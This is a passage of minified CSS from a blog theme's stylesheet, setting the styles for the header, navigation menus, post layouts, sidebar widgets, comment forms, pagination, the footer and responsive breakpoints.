auto;width:100%;z-index:99;max-width:980px;float:none;display:block;min-height:115px}.site-branding{position:relative;width:100%;float:left;padding:16px 0 0 2%;background:#f5f5f5}.site-branding:after{content:"";position:absolute;width:100%;height:1px;background:#e2e2e2;bottom:0;left:0}.site-header h1{margin:0;padding:6px 2%;background:#2a2a2a;border-bottom:1px solid #000;color:#fff;font-size:1.2rem;font-weight:400}.site-header h1 a{color:#fff}.site-branding .image-logo{margin:11px 0}#logo a{float:left;color:#2a2a2a;font-weight:700}#logo a img{float:left;width:160px;margin:0 20px 0 0}@media screen and (max-width:865px){.site-header h1{font-size:1rem;text-align:center}#logo{float:none;clear:both;min-height:56px;padding:10px 0;text-align:center}#logo a{float:none}#logo a img{float:none;margin:0}}.widget-header{float:left;max-width:77.7%}.header-bottom-second{overflow:hidden;clear:both}#header-widget-container{width:96%;max-width:940px;margin:0 auto;overflow:hidden;margin-top:24px}.widget-header-bottom-right{float:right;max-width:20.3%;width:100%;font-size:1.4rem}.widget-header img{float:left}.widget-header-bottom-right .topad{margin-bottom:0}.header-button{background:#38b7ee;font-size:12px;text-decoration:none;position:relative;padding:10px 0;font-size:1.8rem;line-height:18px;width:100%;text-align:center;display:block;transition:all .25s linear}.header-button:hover{background:#111}.header-button span{float:none}a.header-button{color:#fff!important;margin-bottom:6px;font-weight:700;font-size:1.4rem}a#pull{display:none}.primary-navigation{display:block;margin:0 auto;max-width:100%;float:left;border-left:1px solid #ddd}.primary-navigation a{color:#2a2a2a;font-size:1.7rem;text-align:center;text-decoration:none;line-height:1.2em;padding:20px 30px 12px 20px;min-height:46px;font-weight:700;border-right:1px solid #ddd;border-left:1px solid #fff}.primary-navigation a:hover,.primary-navigation .sfHover{background:#fff}.primary-navigation li li a{line-height:1}.primary-navigation a .sub{font-size:12px;font-weight:400;color:#7d7d7d;text-transform:none}.menu-item-has-children>a:after{content:"▼";font-size:10px;color:#adadad;position:absolute;right:12px;top:22px}.footer-navigation .menu-item-has-children>a:after{display:none}.sub-menu .menu-item-has-children>a:after{right:0;top:17px}.menu .current-menu-item>a{background:#fff}.primary-navigation .menu .current-menu-item>a:after{content:"";position:absolute;width:100%;height:1px;background:#fff;bottom:0;left:0;z-index:1}#navigation{margin:0 auto;font-size:1.3rem;width:100%;float:left}#navigation ul{margin:0 auto;list-style:none;padding:0}#navigation .menu{float:left}#navigation .menu .sp{display:none}#navigation ul li{float:left;position:relative;margin-left:0;box-sizing:content-box}#navigation>ul li:first-child a{border-left:1px solid #fff}#navigation>ul>li:last-child{border-right:1px solid #fff}#navigation ul li a,#navigation ul li a:link,#navigation ul li a:visited{display:block}#navigation>ul>.current a{background:0 0;color:#5a5a5a !important}#navigation li:hover ul,#navigation li li:hover ul,#navigation li li li:hover ul,#navigation li li li li:hover ul{opacity:1;left:-228px;top:0}#navigation ul ul{position:absolute;width:226px;z-index:400;font-size:12px;color:#798189;border:1px solid #e2e2e2;background:#fff;padding:0;display:none}#navigation ul ul li{margin-left:0;padding:0 10%;width:80%;color:#232323}#navigation ul ul li:hover{background:#f5f5f5}#navigation ul ul a,#navigation ul ul a:link,#navigation ul ul a:visited{padding:12px 0;position:relative;border-left:0;background:0 0;border-right:0;text-transform:none;line-height:1.4;margin-right:0;min-height:100%}#navigation ul ul li:last-child a{border-bottom:none}#navigation ul ul{opacity:0;left:-999em}#navigation ul li:hover>ul{left:-1px;opacity:1;top:81px}#navigation ul ul li:hover ul{top:-1px;left:100%;padding-top:0}#navigation ul ul ul:after{border-color:transparent}.sub-menu{top:22px;background:#222}.wpmm-pagination{height:30px;overflow:hidden}.widget_nav_menu .fa>a,.widget_nav_menu .fa>a{padding-left:5px}.widget_nav_menu .sub-menu{margin-top:8px}.sidebar .menu-item-has-children>a:after{top:0}.widget_nav_menu .menu-item-has-children>a:after{content:''}.widget_nav_menu .menu-item-has-children ul{margin:0 0 0 10px}.toggle-menu ul ul{display:none}.toggle-menu .toggle-menu-item-parent{position:relative}.toggle-menu .toggle-caret{position:absolute;top:0;right:0;text-align:center;cursor:pointer;line-height:inherit}.toggle-menu .toggle-caret .fa{width:20px;text-align:center;font-size:inherit;color:inherit;line-height:20px}.toggle-menu .active>.toggle-caret .fa:before{content:"\f068"}.featuredBox{padding:24px 2.2% 0;overflow:hidden}.featuredBox img{float:left}.firstpost{float:left;margin-bottom:0;max-width:620px;width:66.2%;position:relative;overflow:hidden;margin-right:1.8%}.secondpost{float:right;margin-bottom:1.6%;width:32%;position:relative;overflow:hidden}.thirdpost{float:left;margin-right:2.2%;width:14.9%;position:relative;overflow:hidden}.thirdpost:last-child{margin-right:0}#first-thumbnail{width:100%;max-width:550px}#second-thumbnail{width:100%;max-width:380px}.featured-excerpt{position:absolute;bottom:0;width:100%;margin:0;padding:3%;background:rgba(0,0,0,.5);color:#f1f1f1}.featured-title{font-size:1.6rem;font-weight:700;clear:both;display:block;line-height:1.3em}.featured-title span{display:block;font-size:1.3rem}.secondpost .featured-title span{font-size:1rem;font-weight:400}.thirdpost .featured-title span{display:none}.secondpost .featured-title{font-size:1.4rem;line-height:1.3}.f-excerpt{font-size:1.4rem;font-weight:400}.thirdpost .featured-title{font-size:.9rem;line-height:1.3;font-weight:400}.frontTitle{background:#e2e2e2;color:#2a2a2a;line-height:36px;font-size:1.8rem;margin-top:0;margin-bottom:20px;padding:2px 0 2px 15px}.article{width:66.2%;float:left;margin-bottom:10px;padding:0}.article.article-full-width{width:100%}#content_box{float:left;width:95.2%}.page #content_box{width:100%}.single #content_box{width:100%}.content .post_box_reg .excerpt:nth-last-child(2),.content .post_box_reg .excerpt:last-child{padding-bottom:0;margin-bottom:0;border-bottom:none}.content .post_box_reg .excerpt:last-child{float:right}#content_box #content{float:left;display:block;width:100%}.post{float:left;width:100%}.postauthor-container{clear:both;float:left;width:100%;margin-bottom:30px}.postauthor-container h4{margin-bottom:10px;font-size:1.8rem}.post-content{padding-bottom:15px;margin-bottom:15px;font-size:1.4rem;line-height:23px}.post.excerpt .post-content{margin-bottom:0;padding-bottom:0}.post-single-content{overflow:hidden;margin-bottom:15px}.readMore{float:right}.readMore a{display:block;padding:4px 8px;border:1px solid #38b7ee;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;color:#38b7ee !important;font-size:1.3rem;line-height:1.3em;transition:all .25s linear}.readMore a:hover{background:#38b7ee !important;color:#fff !important}.ss-full-width{overflow:hidden;margin-bottom:10px}.ss-full-width #content_box{padding-right:0;padding-left:0}.ss-full-width .post-content{margin-bottom:0;padding-bottom:0}.post.excerpt{overflow:hidden;margin-bottom:24px;border-bottom:1px solid #e2e2e2;padding-bottom:28px}.wp-post-image{float:left}.featured-thumbnail{float:left;max-width:100%;width:100%}#featured-thumbnail{float:left;max-width:300px;margin-top:4px;margin-bottom:0;margin-right:3%;width:36%;position:relative}.featured-thumbnail img{margin-bottom:0;width:100%;transition:all .25s linear}.featured-cat{position:absolute;background:#38b7ee;color:#fff;font-weight:700;padding:4px 8px;font-size:1.4rem}.title{font-size:1.8rem;line-height:1.4;clear:both;margin-top:0;margin-bottom:0}.single-title{padding:0;margin:0;font-size:3.2rem;line-height:1.3}.title a{color:#2a2a2a;display:block}.title a:hover{color:#38b7ee}.page h1.title{margin-bottom:5px;padding-top:0;font-size:3.2rem;line-height:1.2;padding:0}.post-info{display:block;font-size:1.3rem;float:left;color:#999;margin-top:3px;width:100%;line-height:1.3em}.post-info span{margin-right:3px}.post-info span{margin-left:3px}.post-info span:first-child{margin-left:0}article header{margin-bottom:2px;overflow:hidden}.single article header{margin-bottom:14px}.error404 .single_post{width:100%}.single_post .post-info a,.post-info a{color:#38b7ee}.article img.left,.article img.alignleft,.wp-caption.alignleft{margin:.3em 1.571em .5em 0;display:block;float:left}.article img.right,.article img.alignright,.wp-caption.alignright{margin:.3em 0 .5em 1.571em;display:block;float:right}.article img.center,.article img.aligncenter,.wp-caption.aligncenter{margin:.3em auto 1em auto;display:block;float:none}.article img.aligncenter,.article img.alignnone{margin-top:1em;margin-bottom:1em;display:block;clear:both;float:none}.article ul{margin:1.5em 0 1.571em 1.9em;list-style-type:square;padding:0}.article ol{margin:1.5em 0 1.571em 1.9em;list-style-type:decimal;padding:0}.article ul ul,.article ol ol,.article ul ol,.article ol ul{margin-top:0;margin-bottom:0}.sidebar.c-4-12{float:right;width:32%;padding:0;line-height:20px;max-width:300px}.sidebar.c-4-12 a{color:#2a2a2a;font-size:1.4rem}.widget{margin-bottom:30px;float:left;width:100%;list-style:none}.widget .title{font-weight:700;color:#545e68;font-size:12px}.widget ul{margin:0;padding:0}.widget li{list-style-type:square;margin-left:17px;margin-bottom:7px;font-size:1.4rem}.widget li a:hover{color:#38b7ee}.widget li:last-child{margin-bottom:0;padding-bottom:0}.widget h3{font-size:20px;line-height:1;margin:0 0 10px}.sidebar .widget_nav_menu .sub-menu{background:0 0}.sidebar .widget select{width:100%;font-size:1.4rem;padding:5px}#searchform{padding:0;float:left;clear:both;width:100%}#searchform fieldset{float:left;position:relative;width:100%;border:none;padding:0;margin:0}.article #searchform fieldset{float:none;max-width:300px}.article #searchform .icon-search{height:28px}.sbutton{width:26px;height:20px;border:none;position:absolute;right:8px;z-index:1;font-size:1.8rem;color:#959595;border-left:1px solid #D8D8D8!important;margin-top:9px;padding:0;line-height:1;background:0 0;box-shadow:none;text-shadow:none}.sbutton:hover{background:0 0;box-shadow:none;text-shadow:none}footer .sbutton{width:19.4%;height:38px}#s{width:100%;border:1px solid #e2e2e2;float:left;padding:7px 0;height:38px;text-indent:10px;opacity:1;font-size:1.3rem;color:#959595;border-radius:0;transition:all .25s linear;background:#f5f5f5;position:relative;z-index:1;box-sizing:border-box}.ad-125 ul{float:left;width:100%;margin:0;list-style:none;max-width:100%}.ad-125 li{float:left;border:none;list-style:none!important;padding-left:0;background:0 0;margin-bottom:15px;margin-left:0;max-width:45%}.ad-125 .evenad{float:right!important}.ad-125 li:nth-last-child(2),.ad-125 li:last-child{margin-bottom:0}.latestPost-review-wrapper{position:absolute;bottom:0;left:0;right:auto;background:#fff;padding:2px 8px}.latestPost-review-wrapper .review-total-star{margin:4px 0}.latestPost-review-wrapper .percentage-icon{top:0;font-size:inherit;font-style:normal}.latestPost-review-wrapper .review-total-star i{color:#fff}.social-profile-icons ul{margin:0 -5px}.social-profile-icons ul li{background:0 0;border:none;float:left;list-style-type:none;margin:0 5px 10px 5px!important;padding:0 !important;border:none !important}.social-profile-icons ul li a{width:34px;height:34px;display:block;float:left;border-radius:3px;text-align:center;line-height:34px;color:#FFF!important;transition:all .4s;padding:0}.sidebar .social-profile-icons ul li a:hover{color:#fff;background:#666}.sidebar .social-profile-icons ul li a{color:#fff}.social-profile-icons ul li i{font-size:16px;line-height:34px;margin:0;width:100%}.social-profile-icons .social-youtube a{background:#c9322b}.social-profile-icons .social-rss a{background:#ef922f}.social-profile-icons .social-twitter a{background:#40bff5}.social-profile-icons .social-facebook a{background:#5d82d1}.social-profile-icons .social-gplus a{background:#eb5e4c}.social-profile-icons .social-vimeo a{background:#35c6ea}.social-profile-icons .social-dribbble a{background:#f7659c}.social-profile-icons .social-tumblr a{background:#426d9b}.social-profile-icons .social-instagram a{background:#91653f}.social-profile-icons .social-flickr a{background:#ff48a3}.social-profile-icons .social-pinterest a{background:#e13138}.social-profile-icons .social-linkedin a{background:#238cc8}.social-profile-icons .social-github a{background:#b5a470}.social-profile-icons .social-email a{background:#1d90dd}.social-profile-icons .social-behance a{background:#1879fd}.social-profile-icons .social-skype a{background:#13c1f3}.social-profile-icons .social-soundcloud a{background:#ff7e30}.social-profile-icons .social-stumbleupon a{background:#ff5c30}.social-profile-icons .social-dropbox a{background:#3476e4}.social-profile-icons .social-foursquare a{background:#0bbadf}.social-profile-icons .social-reddit a{background:#f40}.social-profile-icons [class^=icon-]:before,.social-profile-icons [class*=" icon-"]:before{margin-right:0;margin-left:0}.related-posts{margin-bottom:30px;float:left;width:100%}.related-posts .meta{margin-top:0;line-height:1;margin-top:5px;font-size:12px;color:#999}.related-posts li{width:48.5%;margin-right:3%;float:left;list-style:none;padding-top:10px;padding-bottom:12px;border-bottom:1px solid #d8d7d7}.single_post .related-posts a{color:#2a2a2a}.single_post .related-posts .meta a{color:#999}.single_post .related-posts a:hover,.single_post .related-posts .meta a:hover{color:#38b7ee}.rthumb{float:left;margin-right:10px}.related-posts .last{margin-right:0;float:right}.related-posts ul{margin-left:0;padding:0;margin:0;overflow:hidden;margin-top:0}.related-posts h5{padding-left:80px;color:#919191;font-size:1.4rem}.related-posts h3{font-size:1.8rem;margin:0;line-height:1;border-bottom:1px solid #d8d7d7;padding-bottom:6px}.relatedthumb img{margin-top:4px}.postauthor p{padding-top:0;font-size:15px;margin-top:0;margin-bottom:0}.postauthor-top span{font-size:1.4rem;line-height:1.5;display:block;font-weight:700}.postauthor-top .thetime{font-weight:400;font-size:12px;color:#999;display:inline-block;text-transform:none;line-height:1}.postauthor{min-height:125px;float:left;clear:both;padding:15px 2.4% 0;background:#eee;border:1px solid #e1e1e1;width:100%}.postauthor h4{font-weight:700;font-size:1.8rem}.postauthor h5{display:inline-block;text-transform:capitalize;font-size:1.8rem;padding:0;margin:0;margin-bottom:5px}.postauthor img{float:left;margin:5px 20px 15px 0}.postauthor h4 a{color:#473636}.tags{clear:both;margin:1.5em 0;padding:10px 10px 15px;background:#f0f0f0}.tags a{display:inline-block;margin:5px 5px 0;padding:5px 10px;background:#29b0e1;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;color:#fff !important;line-height:1.3em;text-decoration:none;transition:all .25s linear}.tags a:hover{background:#2a2a2a}.clear{clear:both}.left,.alignleft{float:left}.right,.alignright{float:right}#navigation .alignright,#navigation .alignleft{margin-bottom:15px}.last,.post.excerpt.last{margin-right:0;clear:none}.tagcloud a{background:#38b7ee;font-size:14px!important;padding:2px 7px;margin-bottom:5px;float:left;margin-right:5px;color:#FFF!important;transition:all .25s linear}.tagcloud a:hover{color:#fff!important;background:#2a2a2a}#wp-calendar{margin-bottom:0;border:1px solid #e2e2e2}#wp-calendar td{text-align:center;padding:7px 0;border-top:1px solid #e2e2e2;border-right:1px solid #e2e2e2}#wp-calendar tbody{background:#fff;border:1px solid #e2e2e2;border-top:0}#wp-calendar tbody th{border-bottom:1px solid #cfcfcf}#wp-calendar caption{font-size:16px;padding-bottom:10px;font-weight:700}#wp-calendar #prev{text-align:left;padding-left:12px}#wp-calendar thead{background:#e2e2e2}#wp-calendar thead th{padding:10px 0;text-align:center}#wp-calendar tfoot{background:#fff;border:1px solid #e2e2e2;border-top:0}nav.posts-navigation{clear:both}.pagination{clear:both;overflow:hidden;width:100%;margin:5px auto;text-align:center;font-size:1.4rem}.single .pagination{border:0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;margin-top:0;padding:2.2% 0;width:100%;text-align:left}.pagination ul{list-style:none;margin:0;display:inline-block}.pagination ul li{display:inline-block;margin-bottom:5px}.pagination .current,.pagination .dots,.pagination a:hover{color:#fff;margin:0 1px 0 0;display:inline-block;line-height:1;text-decoration:none;padding:10px 13px;background:#2a2a2a;font-weight:700;margin-bottom:10px}.single .pagination .current{padding:0;margin:0;background:0 0}.single .pagination a .currenttext{padding:0;background:0 0;color:#fff;margin-right:0;margin-bottom:0}.single .pagination a:hover .currenttext{color:#fff}.pagination a{background:#38b7ee;margin:0 1px 0 0;display:inline-block;line-height:1;text-decoration:none;color:#fff;padding:10px 13px;transition:all .25s linear;font-weight:700;margin-bottom:10px}.pagination ul li:last-child a{margin-right:0}.pagination a:hover{color:#fff}.pagination i.icon-left{margin-right:7px}.pagination i.icon-right{margin-right:7px}.top{float:right;position:absolute;left:50%;top:-18px;width:52px;height:52px;margin-left:-26px;background:#eee;border-top:1px solid #ddd;border-radius:30px;-webkit-border-radius:30px;-moz-border-radius:30px;z-index:100}.pnavigation2{display:block;width:100%;overflow:hidden;padding:10px 0;float:left;margin-top:20px}.pagination .nav-previous{float:left}.pagination .nav-next{float:right}.pagination .nav-previous a,.pagination .nav-next a{color:#fff!important}.pagination .nav-previous a:hover,.pagination .nav-next a:hover{background-color:#222}.single .currenttext{margin-bottom:0}.pagination .current .currenttext{margin-bottom:10px}body>footer{overflow:hidden;float:left;width:100%;display:block;clear:both;font-size:1.4rem;line-height:1.8;margin-top:20px;background:#efefef;color:#555}body>footer .widget{padding:2px 0 0}body>footer .sidebar .widget .title{font-size:135%;color:#d4d8db}footer .widget{margin-bottom:0}footer .widget li a{color:#ee210b}footer .widget li a:hover{color:#222}footer{position:relative;overflow:hidden;clear:both;line-height:20px}footer .container{max-width:100%}.carousel{padding:0 2.2%;overflow:hidden}.carousel .excerpt{float:left;max-width:140px;margin-right:2%;width:15%}.carousel .excerpt:last-child{margin-right:0}.carousel a{color:#2a2a2a}.carousel .featured-title{font-size:1.3rem;margin-top:10px;float:left}.carousel .excerpt div.hover{opacity:0;background-color:rgba(0,0,0,.4);position:absolute;top:0;left:0;right:0;bottom:0;z-index:99;transition:all .2s linear}.carousel .excerpt:hover div.hover{background-color:rgba(0,0,0,.4);opacity:1}.carousel a div{overflow:hidden;position:relative}footer .carousel img{margin-top:0}.carousel .excerpt:hover div.hover{opacity:1}.carousel .excerpt div.hover i{position:absolute;width:26px;height:26px;margin-top:-16px;margin-left:-18px;top:50%;left:50%;text-align:center;color:#fff;font-size:2.6rem}.foot-logo{float:left;margin-right:10px}.copyright-left-text{padding-top:12px;font-size:1.4rem;text-align:center}.copyright-text{float:left;padding-top:12px;margin-left:5px}.footer-navigation{float:right;margin:10px 0}.footer-navigation ul{list-style-type:none;padding:0;margin:0}.footer-navigation ul li{float:left}.footer-navigation ul ul{display:none}.footer-navigation a{color:#9b9b9b;padding:0 0 0 25px}.footer-navigation ul li:first-child a{padding-left:0}.footer-navigation .menu .current-menu-item>a{background:0 0}.copyrights{float:left;width:100%;clear:both;background:#eee;padding:36px 2.2% 10px;margin-top:25px;color:#9b9b9b;font-size:1.3rem;line-height:1.4em;position:relative;border-top:1px solid #e2e2e2}.copyrights .logo{margin:0;padding:0;text-align:center}.copyrights .logo img{width:120px}#copyright-note{width:1060px;margin:0 auto;clear:both;max-width:100%}#copyright-note span{vertical-align:text-top;float:left;line-height:2}#copyright-note span a:first-child{float:left;margin-right:5px}a.toplink{position:absolute;left:12px;top:8px;font-size:16px;text-align:center;border:1px solid #9b9b9b;border-radius:50%;width:27px;height:27px;line-height:26px;color:#9b9b9b}.toplink .icon-up-dir{color:#9b9b9b;margin-right:0;text-align:center}.toplink .icon-up-dir:before{margin:0}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto !important;color:#21759b;display:block;font-size:1.4rem;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.clear:before,.clear:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after{content:"";display:table;table-layout:fixed}.clear:after,.entry-content:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after{clear:both}.comment .comment-respond{margin-top:30px;position:relative}.total-comments{font-size:1.8rem;line-height:32px;color:#343434;font-weight:700;border-bottom:1px solid #d8d7d7}.cnumber{color:#2db2eb}#comments{padding:0;background-color:transparent;float:left;clear:both;width:100%}#commentsAdd{background-color:transparent;width:100%;float:left;clear:both;margin-bottom:20px}#comments .avatar{float:left;margin-right:20px;width:11.3%;margin-bottom:30px}.comment time{border-left:1px solid #b3b3b3;margin-left:5px;padding-left:12px;color:#939291;font-size:1.3rem}ul.children .commentImageLeft{width:60px;height:90px;border-left:1px solid #c1bbb6;border-bottom:1px solid #c1bbb6;position:absolute;top:-50px;left:-70px}input.text-input,#commentform input{padding:10px}input#author,input#email,input#url{width:100%;border:1px solid #e1e1e1;background:#fff;font-size:1.4rem;display:block;float:right;padding:10px 2%}input#author,input#email,input#url,#comment{transition:all .25s ease-in-out}.contactform input[type=text]{width:380px}#cancel-comment-reply-link{float:right;line-height:24px;margin-top:0}.contact-submit,#cancel-comment-reply-link{color:red;cursor:pointer;text-decoration:underline;z-index:100;right:30px;top:80px;position:absolute}#commentform{border:1px solid #e1e1e1;overflow:hidden;padding:10px 5%;width:100%;background:#eee}#commentform input#submit{line-height:1;background-color:#38b7ee;padding:12px 15px 11px;color:#fff;text-decoration:none;float:right;cursor:pointer;display:inline-block;border:0;font-size:16px;font-weight:700;transition:all .2s linear;font-family:inherit}#commentform input#submit:hover{color:#fff;background:#2a2a2a}ol.commentlist{margin-left:0;overflow:hidden;padding:0}.commentlist li{list-style:none;margin:0 0 20px;padding-left:0;float:left;width:100%}.commentlist p{margin-bottom:1em}.commentlist p:last-child{margin-bottom:0}.comment-author{position:relative}.comment-author:before{border-color:rgba(0,0,0,0) #d2d2d2 rgba(0,0,0,0) rgba(0,0,0,0);border-style:solid;border-width:0 14px 15px 15px;bottom:21px;content:" ";left:10.8%;position:absolute}.comment-author:after{border-color:rgba(0,0,0,0) #f7f5f6 rgba(0,0,0,0) rgba(0,0,0,0);border-style:solid;border-width:0 12px 14px 15px;bottom:21px;content:" ";left:11.2%;position:absolute}.fn{color:#939291;font-size:1.3rem;line-height:1.375em}.fn a{color:#939291}.comment-meta{font-size:12px;font-style:italic}.comment-meta a{color:#888}.commentmetadata{background:#eee;border:1px solid #d2d2d2;border-top:1px solid #d2d2d2;overflow:hidden;padding:12px}.commentmetadata ul,.commentmetadata ol,.commentmetadata ul ol,.commentmetadata ol ul{margin-top:0}.commentmetadata li{border:0;padding:0;margin-top:0;margin-bottom:5px;list-style:square}.commentmetadata ol li{list-style:decimal}.comment-metadata{background:#f7f5f6;border:1px solid #d2d2d2;border-bottom:0;overflow:hidden;padding:15px 12px;position:relative}.reply{float:right}.reply a{float:right;font-size:1.3rem;line-height:22px}.commentlist .children{margin-left:17%;margin-bottom:0;margin-top:0;float:left;width:83%}.commentlist .children li:last-child{margin-bottom:0}.avatar{float:left}#respond h3{margin:0}#respond h4{font-size:1.8rem;line-height:32px;color:#343434;font-weight:700;border-bottom:1px solid #d8d7d7;margin-bottom:25px;margin-top:0}.cancel-comment-reply a{float:right;margin-top:-8px;font-size:1.4rem}.comment-awaiting-moderation{font-style:italic;font-weight:700}#commentform textarea{width:100%;border:1px solid #e1e1e1;background:#fff;font-size:1.4rem;padding:2%;line-height:25px;font-family:inherit;float:right}#commentform p{margin-bottom:15px;float:left;width:100%;clear:both;margin-top:0}#commentform p label{display:inline-block;margin-bottom:2px;padding-bottom:5px;padding-top:5px;float:left}.required{color:#a8a8a8;font-size:16px;font-style:italic;padding:0;line-height:1}.comment-notes .required{padding-left:0;padding-top:3px}#commentform .comment-notes,#commentform .logged-in-as{margin-top:15PX}.comment-form-left{float:left;width:50%}.comment-form-right{float:right;width:50%}input#author:focus,input#email:focus,input#url:focus,#contactForm textarea:focus,#commentform textarea:focus{border-color:#c9a096}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}html{overflow-x:hidden;-webkit-text-size-adjust:100%}@media screen and (max-width:1230px){.shareit{position:relative!important;width:100%!important;top:0!important;padding-left:0!important;padding-right:0!important;margin:0!important;padding-top:10px!important;border:none !important}}@media screen and (max-width:1000px){#move-to-top{margin-right:0;right:5px}}@media screen and (max-width:960px){img{max-width:100%;height:auto!important}.ad-300 img{max-width:100%}.ad-125 li{max-width:40%}.ad-125 img{padding:0;background:#fafafa;border:0}}@media screen and (max-width:900px){.widget-header{max-width:70%}}@media screen and (min-width:865px){#navigation.mobile-only{display:none}}@media screen and (max-width:865px){#page,.main-container{max-width:96%}#site-footer .main-container{padding:0 2%}.site-branding{padding:0;text-align:center}.site-branding h1,.site-branding h2{float:none!important}#navigation{width:100%;border:none;display:none}#navigation .menu a,#navigation .menu .fa>a,#navigation .menu .fa>a{color:#fff!important;background:0 0}#navigation .menu{display:block!important;background:0 0;float:left}#navigation .menu .sp{display:block!important}#navigation ul ul{visibility:visible!important;opacity:1!important;position:relative;left:0!important;border:0;width:100%}#navigation ul li li{background:0 0;border:0}#navigation{height:auto}#navigation li,#navigation ul li li{width:100%!important;float:left;position:relative}#navigation ul li:after{display:none}#navigation ul li:before{display:none}#navigation li a{border-bottom:1px solid rgba(255,255,255,.15)!important;width:100%!important;box-sizing:border-box}#navigation a{text-align:left;padding:14px 26px 14px 10px !important;background:url(/assets/img/arrow-01.png) no-repeat right center !important;background-size:24px auto !important;-moz-background-size:24px auto !important;-webkit-background-size:24px auto !important}#navigation a .sub{display:none}a#pull{clear:both;display:block;width:100%;background:#1d2933;color:#fff;padding:10px;text-align:left;text-transform:uppercase;font-size:1.4rem;position:relative}a#pull:after{content:'\e803';display:inline-block;position:absolute;right:10px;top:4px;font-family:"point";font-size:24px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#navigation ul .sfHover a,#navigation ul li:hover,#navigation ul .sfHover ul li{background:0 0}#catcher{height:0 !important}.sticky-navigation-active{position:relative !important;top:0 !important}.main-container{position:relative;left:0;transition:left .5s ease}.mobile-menu-active .main-container{left:250px;transition:left .5s ease}#navigation.mobile-menu-wrapper{display:block;position:fixed;top:0;left:-250px;width:250px;height:100%;border-right:1px solid rgba(0,0,0,.15);overflow:auto;transition:left .5s ease;-webkit-backface-visibility:hidden;background:#1d2933}.mobile-menu-active #navigation.mobile-menu-wrapper{left:0;z-index:1111111}#navigation ul li{width:100%;display:block}#navigation ul li:hover{background:0 0}#navigation ul li a,#navigation ul ul a{padding:11px 20px;width:100%;border:none;min-height:auto;border-right:0!Important}#navigation ul li:hover>ul{display:none}#navigation ul ul{position:static;width:100%;border:none;background:0 0;float:left}#navigation ul ul li{background:0 0;width:100%;padding:0}#navigation>ul li:first-child a{border-left:none!important}.primary-navigation .menu .current-menu-item>a:after{background:0 0}#navigation ul ul li:hover{background:0 0}#navigation i{display:inline}#navigation ul ul a{padding:11px 20px 11px 35px!important;width:100%!important}#navigation ul ul ul a{padding:9px 45px !important}#navigation ul ul ul ul a{padding:9px 60px !important}#navigation .toggle-caret{display:block;width:44px;height:44px;line-height:44px;color:#fff;border-left:1px solid rgba(0,0,0,.2)}#navigation .menu-item-has-children>a:after{content:''}#mobile-menu-overlay{position:fixed;width:100%;height:100%;top:0;left:0;z-index:999;cursor:pointer;display:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;background:rgba(0,0,0,.5)}html.noscroll{position:fixed;overflow-y:scroll;width:100%}#wpmm-megamenu .wpmm-subcategories{width:100%;text-indent:0}#wpmm-megamenu .wpmm-posts{width:100%}#wpmm-megamenu .wpmm-post{width:100%!important;padding:0 10px!important;text-align:center!important}#wpmm-megamenu .wpmm-thumbnail img{float:left}}@media screen and (max-width:782px){.admin-bar .pace .pace-progress{top:46px}}@media screen and (max-width:728px){#header h1,#header h2,.site-description{float:none;text-align:center;width:100%;max-width:100%;padding:0}#header h1,#header h2{font-size:40px}.site-description{margin-top:0}#logo a,#logo img{float:none;letter-spacing:0}.logo-wrap{margin-bottom:10px;margin-top:0;width:100%}.widget-header{max-width:100%;float:left}.widget-header-bottom-right{max-width:100%;margin-top:20px}}@media screen and (max-width:720px){.article{width:100%}#content_box{padding-right:0;padding-left:0!important}.sidebar.c-4-12{float:none;width:100% !important;max-width:100%;padding-left:0;padding-right:0;margin:0 auto}.f-widget,.widgets-num-4 .f-widget{width:44%}.f-widget-2,.widgets-num-4 .f-widget-2,.widgets-num-4 .f-widget.last{margin-right:0}.ad-125 li{max-width:45%}#comments{margin-right:0}.widget-header .textwidget{margin-top:0;padding-left:0;border-left:none}.carousel .excerpt{width:18.4%}.carousel .excerpt:nth-last-child(2){margin-right:0}.carousel .excerpt:last-child{display:none}.footer-navigation{width:100%;text-align:center;margin:0}.footer-navigation ul li{display:inline-block;float:none}.copyrights .logo{margin:0 0 .5em}#copyright-note{text-align:center}.foot-logo,.copyright-left-text,.copyright-text{float:none!important;margin:0;padding:0;position:relative;z-index:1000}}@media screen and (max-width:650px){.trending-articles{display:none}.firstpost{width:100%;margin-right:0;margin-bottom:15px}.f-excerpt{display:none}.secondpost{width:33.6%;float:left}.secondpost .featured-title{font-size:.9rem}.secondpost .featured-title span{display:none}.thirdpost{width:31.2%;float:right;margin-right:0;margin-left:2%}.thirdpost img{width:100%}}@media screen and (max-width:600px){.featured-thumbnail img{width:100%}.admin-bar .pace .pace-progress{top:0}.carousel .excerpt{width:23.4%}.carousel .excerpt:nth-last-child(3){margin-right:0}.carousel 